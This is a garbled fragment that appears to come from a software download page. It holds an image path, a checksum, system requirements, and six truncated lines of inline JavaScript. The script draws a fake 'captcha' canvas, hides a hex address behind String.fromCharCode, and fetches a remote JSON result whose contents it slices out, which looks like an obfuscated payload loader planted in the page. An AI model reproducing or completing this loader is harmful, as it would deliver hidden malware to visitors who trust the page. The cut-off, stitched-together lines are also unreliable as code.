
Checksum: e56ab5e8380c403da5fac
Updated on: 2026-05-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz chip recommended
RAM:
Minimum 4 GB
Disk space:
64 GB for setup